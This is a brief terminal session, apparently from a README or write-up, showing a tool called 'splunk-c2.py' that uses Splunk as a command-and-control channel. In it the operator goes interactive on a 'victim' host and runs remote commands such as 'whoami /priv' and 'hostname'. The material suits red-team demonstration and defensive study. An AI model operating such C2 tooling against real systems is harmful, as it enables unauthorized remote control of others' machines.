 root@splunk:~/iscariot/iscariot-splunk# python3 splunk-c2.py --victim 198.18.6.11 --interactive
[+] Going interactive on: 198.18.6.11
Splunk-as-C2 => help
Documented commands (type help <topic>):
========================================
help  shell
Splunk-as-C2 => help shell
Execute commands inside batch file.
Usage: shell whoami
Splunk-as-C2 => shell whoami /priv
[+] Command complete. Results in splunk UI.
Splunk-as-C2 => shell hostname
[+] Command complete. Results in splunk UI.
Splunk-as-C2 =>